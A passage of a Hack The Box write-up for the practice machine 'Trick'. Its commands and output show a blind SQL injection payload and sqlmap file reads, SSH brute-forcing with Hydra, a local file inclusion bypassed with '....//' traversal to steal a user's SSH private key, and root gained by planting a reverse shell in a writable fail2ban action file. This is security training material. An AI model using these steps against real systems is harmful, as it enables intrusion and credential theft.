Employees Listthat is exploited byboolean blindSQLi, allowing us to read the file much quicker
1 2 3 4 5 6 7 8 9
Parameter: id (POST) Type: boolean-based blind Title: Boolean-based blind - Parameter replace (original value) Payload: id=(SELECT (CASE WHEN (8486=8486) THEN '' ELSE (SELECT 9870 UNION SELECT 4043) END))&firstname=test&middlename=test&lastname=test&department_id=3&position_id=4&salary=123 [*] starting @ 05:09:56 /2022-07-27/ [*] ending @ 05:20:52 /2022-07-27/ - Bruteforce SSH
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32
┌──(root💀kali)-[~/htb/trick/10.10.11.166] └─# cat usernames.txt root mysql Enemigosss remo michael┌──(root💀kali)-[~/htb/trick/10.10.11.166] └─# cat passwords.txt SuperGucciRainbowCake TrulyImpossiblePasswordLmao123 ┌──(root💀kali)-[~/htb/trick/10.10.11.166] └─# hydra -L usernames.txt -P passwords.txt ssh://10.10.11.166 -V Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-27 05:06:47 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:5/p:2), ~1 try per task [DATA] attacking ssh://10.10.11.166:22/ [ATTEMPT] target 10.10.11.166 - login "root" - pass "SuperGucciRainbowCake" - 1 of 10 [child 0] (0/0) [ATTEMPT] target 10.10.11.166 - login "root" - pass "TrulyImpossiblePasswordLmao123" - 2 of 10 [child 1] (0/0) [ATTEMPT] target 10.10.11.166 - login "mysql" - pass "SuperGucciRainbowCake" - 3 of 10 [child 2] (0/0) [ATTEMPT] target 10.10.11.166 - login "mysql" - pass "TrulyImpossiblePasswordLmao123" - 4 of 10 [child 3] (0/0) [ATTEMPT] target 10.10.11.166 - login "Enemigosss" - pass "SuperGucciRainbowCake" - 5 of 10 [child 4] (0/0) [ATTEMPT] target 10.10.11.166 - login "Enemigosss" - pass "TrulyImpossiblePasswordLmao123" - 6 of 10 [child 5] (0/0) [ATTEMPT] target 10.10.11.166 - login "remo" - pass "SuperGucciRainbowCake" - 7 of 10 [child 6] (0/0) [ATTEMPT] target 10.10.11.166 - login "remo" - pass "TrulyImpossiblePasswordLmao123" - 8 of 10 [child 7] (0/0) [ATTEMPT] target 10.10.11.166 - login "michael" - pass "SuperGucciRainbowCake" - 9 of 10 [child 8] (0/0) [ATTEMPT] target 10.10.11.166 - login "michael" - pass "TrulyImpossiblePasswordLmao123" - 10 of 10 [child 9] (0/0) 1 of 1 target completed, 0 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-27 05:06:52
- Failed
- Read up on Nginx
- Server Blocks
- Able to host multiple websites on a single server
- A
serverblock consists of a subset of configurations that define a virtual server - Multiple server blocks are possible to decide which block will handle the request based on domain name, IP address and port.
- Location Blocks
- Located within server blocks, that determines how request are processed for different URIs and resources
- https://www.keycdn.com/support/nginx-location-directive
- What is
/etc/nginx/sites-available/*directory- It is a place to store configuration files for your website(s)
- If you wish to enable that website, create a symlink to
/etc/nginx/sites-enabled/<website name>, only then it is enabled - It is best practice to create a new file for each website/vhost to manage them easier
- It is best practice to name the file after the website’s FQDN
- Source
- What is
/etc/nginx/sites-enabled/*directory- It contains the configuration details of currently running website, such as
- Root directory,
/var/www/html - Server Name,
trick.htb, preprod-payroll - Directories
/assets, /database
- Root directory,
- It contains the configuration details of currently running website, such as
- Server Blocks

- Read
nginxconfiguration file to find out more details on the webserver1 2 3 4 5 6 7 8 9 10
┌──(root💀kali)-[~/htb/trick/10.10.11.166/exploit] └─# sqlmap -r sqli.txt --output-dir=$(pwd)/sqlmap --file-read=/etc/nginx/nginx.conf --batch --threads 10 [22:35:45] [INFO] retrieving the length of query output [22:35:45] [INFO] retrieved: 4 [22:35:45] [INFO] retrieved: 1482 [22:35:45] [INFO] the local file '/root/htb/trick/10.10.11.166/exploit/sqlmap/preprod-payroll.trick.htb/files/_etc_nginx_nginx.conf' and the remote file '/etc/nginx/nginx.conf' have the same size (1482 B) files saved to [1]: [*] /root/htb/trick/10.10.11.166/exploit/sqlmap/preprod-payroll.trick.htb/files/_etc_nginx_nginx.conf (same file)
/etc/nginx/sites-enabled/*- Files in
sites-enabledcould reveal- web directories that we have not discovered yet
- Could reveal names of other website
- We have to guess the filename, it is usually named after website’s FQDN or
defaultif the web administrator did not bother to rename it / seperate the configuration based on different vhost/website
- Files in
- Check if
/etc/nginx/sites-available/defaultor/etc/nginx/sites-available/defaultexists by attempting to read it1 2 3 4 5 6 7 8 9 10 11 12
┌──(root💀kali)-[~/htb/trick/10.10.11.166/exploit] └─# sqlmap -r sqli.txt --output-dir=$(pwd)/sqlmap --file-read=/etc/nginx/sites-enabled/default --batch --threads 10 [23:24:01] [INFO] retrieving the length of query output [23:24:01] [INFO] retrieved: 4 [23:24:02] [INFO] retrieved: 1058 [23:24:02] [INFO] the local file '/root/htb/trick/10.10.11.166/exploit/sqlmap/preprod-payroll.trick.htb/files/_etc_nginx_sites-enabled_default' and the remote file '/etc/nginx/sites-enabled/default' have the same size (1058 B) files saved to [1]: [*] /root/htb/trick/10.10.11.166/exploit/sqlmap/preprod-payroll.trick.htb/files/_etc_nginx_sites-enabled_default (same file) [23:24:02] [INFO] fetched data logged to text files under '/root/htb/trick/10.10.11.166/exploit/sqlmap/preprod-payroll.trick.htb'
- Add
preprod-marketing.trick.htbto/etc/hosts
- Add
LFI Vulnerability - 2
- Proceed to
preprod-marketing.trick.htb - After browsing through the pages, found
GETparameter that could be susceptible to local file inclusion
- FUZZ file to include
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46
┌──(root💀kali)-[~/htb/trick/10.10.11.166/exploit] └─# ffuf -u http://preprod-marketing.trick.htb/index.php?page=FUZZ -w /usr/share/wordlists/LFI/file_inclusion_linux.txt -fw 1 /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v1.3.1 Kali Exclusive <3 ________________________________________________ :: Method : GET :: URL : http://preprod-marketing.trick.htb/index.php?page=FUZZ :: Wordlist : FUZZ: /usr/share/wordlists/LFI/file_inclusion_linux.txt :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200,204,301,302,307,401,403,405 :: Filter : Response words: 1 ________________________________________________ ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] ....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42] :: Progress: [2249/2249] :: Job [1/1] :: 797 req/sec :: Duration: [0:00:02] :: Errors: 0 ::....//....//....//- There is some sort of input sanitization,
//&....two slashes and 4 dots are needed, instead of the usual../
- There is some sort of input sanitization,

- Earlier, we found out that there is a user called
michael, attempt to include hisid_rsaprivate key1 2 3 4 5 6
┌──(root💀kali)-[~/htb/trick/10.10.11.166/exploit] └─# curl http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//home/michael/.ssh/id_rsa > id_rsa;chmod 600 id_rsa % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 100 1823 0 1823 0 0 24376 0 --:--:-- --:--:-- --:--:-- 24635
TCP/22 - SSH
- SSH w/ michael’s private key
1 2 3 4 5 6 7 8 9 10 11 12 13
┌──(root💀kali)-[~/htb/trick/10.10.11.166/exploit] └─# ssh michael@trick.htb -i id_rsa Linux trick 4.19.0-20-amd64 #1 SMP Debian 4.19.235-1 (2022-03-17) x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Sat Jul 30 20:19:33 2022 from 10.10.14.2 michael@trick:~$
Privilege Escalation
Root - Via Fail2Ban Misconfiguration
- Ran
linpeas, found something interesting
- We have write access to
action.dfolder becausesecuritygroup has write access michaelbelongs to thesecuritygroup
- We have write access to
- Ran
pspy64to sniff processes
- There is a cronjob running every 3 minutes that deletes configuration files from
/etc/fail2ban
- There is a cronjob running every 3 minutes that deletes configuration files from
- Google
fail2banprivilege escalation guide- Guide I followed
- What is fail2ban
- How it fail2ban is supposed to work
- For e.g., sshd is enabled in the jail configuration file (
jail.conf, jail.d/*.conf, if someone were to bruteforce SSH logins, the ban action will be triggered (timeout)
- For e.g., sshd is enabled in the jail configuration file (
- Exploiting it
- The ban action configuration (determines what happens if ban is triggered) is located at
/etc/fail2ban/action.d/ip-tables/multiport.confwhere we have write access. - Replace the ban action to a reverse shell/ to create
/bin/bashwith SUID bit set - Then trigger the ban to obtain our root shell
- The ban action configuration (determines what happens if ban is triggered) is located at
- In this machine, there is a cronjob that replaces fail2ban configuration every 3 minutes, this means that we have to complete our exploit within 3 minutes otherwise the file (
multiport.conf) will be replaced - Check if
sshdban is enabled
enabled
- Create a copy of
/etc/fail2ban/action.d/ip-tables/multiport.conf1
michael@trick:/etc/fail2ban/jail.d$ cp /etc/fail2ban/action.d/ip-tables/multiport.conf /tmp/multiport.conf
- Add our reverse shell to
/tmp/multiport.conf
- Start listener on Kali
- Create script to replace our malicious file with the actual file
1 2 3 4 5 6 7
michael@trick:/tmp$ cat script.sh rm /etc/fail2ban/action.d/iptables-multiport.conf cp /tmp/iptables-multiport.conf /etc/fail2ban/action.d/iptables-multiport.conf michael@trick:/tmp$ ./script.sh rm: remove write-protected regular file '/etc/fail2ban/action.d/iptables-multiport.conf'? yes michael@trick:/tmp$
- Restart
fail2ban1 2 3
michael@trick:/tmp$ sudo /etc/init.d/fail2ban restart [ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
- Bruteforce SSH
1 2
┌──(root💀kali)-[~/htb/trick/10.10.11.166] └─# hydra -e nsr -P /usr/share/wordlists/rockyou.txt ssh://10.10.11.166 -VI
- Root obtained

- Proceed to root, copy its
id_rsa& SSH into root